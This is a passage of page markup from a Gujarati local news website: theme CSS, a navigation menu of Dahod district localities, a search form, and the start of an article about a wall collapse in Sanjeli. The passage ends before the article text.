                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .td_block_inner{
                    text-align: center;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-news-in-english" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-101"><a href="https://newstok24.com/"><div class="tdb-menu-item-text">હોમ</div></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102 tdb-menu-item-inactive"><a href="https://newstok24.com/category/dahod/"><div class="tdb-menu-item-text">દાહોદ</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/"><div class="tdb-menu-item-text">ઝાલોદ</div></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/"><div class="tdb-menu-item-text">ગરબાડા</div></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/"><div class="tdb-menu-item-text">ફતેપુરા</div></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/"><div class="tdb-menu-item-text">દેવ.બારીયા</div></a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/"><div class="tdb-menu-item-text">લીમખેડા</div></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/"><div class="tdb-menu-item-text">સંજેલી</div></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/"><div class="tdb-menu-item-text">ધાનપુર</div></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/"><div class="tdb-menu-item-text">આપણી સરકાર</div></a></li>
<li id="menu-item-24423" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24423"><a href="https://newstok24.com/video/"><div class="tdb-menu-item-text">વિડિઓ</div></a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/"><div class="tdb-menu-item-text">વિડીઓ સમાચાર</div></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/"><div class="tdb-menu-item-text">દેશ વિદેશ</div></a></li>
<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/"><div class="tdb-menu-item-text">સંપર્ક</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_51 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_51{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51 .tdb-search-txt{
                    top: 0px;
                }.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51 .tdb-drop-down-search-inner,
                .tdi_51 .tdb-search-form,
                .tdi_51 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_51 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51 .tdb-head-search-btn svg,
                .tdi_51 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51 .tdb-head-search-form-btn svg,
                .tdi_51 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-head-search-form-btn:hover svg,
                .tdi_51 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_51 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51 .td_module_wrap:hover .td-module-title a,
				.tdi_51 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_51 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://newstok24.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_53{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="13561" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-24034"
                    class="post-24034 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/"                     data-post-edit-url=""                     data-post-title="દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી "                >
	                                    <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_59{
                    min-height: 0;
                }
</style><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:22px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_64 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_64 .tdb-bread-sep{
